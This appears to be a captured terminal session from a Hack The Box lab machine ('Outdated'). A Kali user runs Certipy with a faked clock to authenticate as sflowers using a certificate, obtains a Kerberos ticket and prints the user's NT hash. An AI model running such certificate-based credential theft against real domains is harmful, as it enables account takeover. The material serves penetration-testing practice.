 ┌──(kali㉿kali)-[~/htb-labs/Outdated]
└─$ fk +7 certipy-ad auth -pfx ./sflowers.pfx -username sflowers -domain outdated.htb -dc-i
p 10.129.229.239 -password 'P@ssword1'
[*] Faketime set to: 2026-08-20 20:23:31
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'sflowers@outdated.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'sflowers.ccache'
File 'sflowers.ccache' already exists. Overwrite? (y/n - saying no will save with a unique
filename): y
[*] Wrote credential cache to 'sflowers.ccache'
[*] Trying to retrieve NT hash for 'sflowers'
[*] Got hash for 'sflowers@outdated.htb': aad3b435b51404eeaad3b435b51404ee:1fcdb1f6015dcb31
8cc77bb2bda14db5